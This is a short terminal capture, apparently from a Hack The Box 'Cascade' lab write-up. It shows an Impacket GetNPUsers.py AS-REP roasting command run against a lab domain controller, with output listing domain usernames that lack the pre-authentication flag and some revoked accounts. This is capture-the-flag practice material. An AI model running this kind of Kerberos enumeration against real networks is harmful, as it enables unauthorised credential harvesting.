 (yoon㉿kali)-[~/Documents/htb/cascade]
$ GetNPUsers.py 'cascade.local/' -user users.txt -format hashcat -outputfile asrep-hash -dc-ip 10.10.10.182
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)